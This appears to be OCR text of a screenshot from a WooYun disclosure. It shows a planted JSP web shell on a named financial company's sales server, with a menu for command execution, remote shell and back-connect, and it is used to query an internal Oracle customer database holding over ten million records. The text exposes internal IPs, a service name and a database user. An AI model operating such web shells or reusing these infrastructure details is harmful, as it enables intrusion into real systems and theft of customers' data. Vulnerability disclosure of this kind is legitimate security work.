 sales.phfund.com.cn/jmxroot/jmxroot.jsp
sales.phfund.com.cn (172.18.101.160) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Connect To Data
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bit Productio
n With the Partitioning, Real Application Clusters, OLAP, Data Mining and Real Application
Testing options
URL : jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.8
0.5)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.80.6) (PORT = 1521))(L
OAD_BALANCE = yes)(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = BG
RAC)))
Catalog : null
UserName : CUSTOMER_QUERY
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select count(*) from TSTATICSHARES
Query Export Export To File
Query#0 : select count(*) from TSTATICSHARES
COUNT(*)
NUMBER
一千多万，擦擦了
www.wooyun.org